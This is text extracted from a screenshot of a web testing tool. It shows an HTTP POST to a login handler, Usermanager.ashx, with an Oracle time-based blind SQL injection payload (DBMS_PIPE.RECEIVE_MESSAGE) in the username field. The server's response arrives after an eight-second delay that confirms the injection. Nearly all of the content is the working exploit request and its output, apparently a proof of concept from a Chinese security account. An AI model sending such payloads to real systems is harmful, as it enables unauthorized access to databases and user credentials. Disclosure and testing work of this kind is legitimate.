 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
Responses 30bytes / 8057ms 美化 详情
1 POST /Ashx/Usermanager.ashx HTTP/1.1
2 Host ? :
3 User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
4 X-Requested-With: XMLHttpRequest
5 Content-Type: application/x-www-form-urlencoded
6
7 type=LOGIN&username=1') AND 8645=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110),8)--&
pwd=1&vendor=
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 Set-Cookie: ASP.NET_SessionId=02qiajmzrn33txfligplh0mr; path=/;
HttpOnly
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 05 Jun 2024 03:37:20 GMT
9 Content-Length: 30
10
11 用户名或者密码错误!
公众号 · 浩凯信安